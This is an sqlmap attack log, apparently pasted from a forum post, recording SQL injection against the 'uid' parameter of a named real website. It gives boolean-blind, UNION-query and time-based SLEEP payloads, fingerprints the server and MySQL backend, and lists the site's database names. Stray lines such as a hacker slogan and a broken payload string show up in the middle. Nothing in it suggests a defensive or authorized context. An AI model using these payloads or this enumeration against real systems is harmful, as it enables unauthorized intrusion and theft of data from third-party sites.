 [01:33:10] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: uid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uid=4 AND 7286=7286

    Type: UNION query
    Title: MySQL UNION query (NULL) - 6 columns
    Payload: uid=4 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, CONCAT(0x3a7165793a,0x6e424e595a654453617
), NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: uid=4 AND SLEEP(5)
---
<< back | track 5 r3
[01:33:15] [INFO] the back-end DBMS is MySQL
web server operating system: Windows Vista
web application technology: ASP.NET, Microsoft IIS 7.0, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[01:33:15] [INFO] fetching database names
available databases [2]:
[*] db1007112_ufida
[*] information_schema
the quieter you become, the more you are able to hear
[01:33:15] [INFO] fetched data logged to text files under '/pentest/database/sqlmap/output/www.yonyou.com.hk'

[*] shutting down at 01:33:15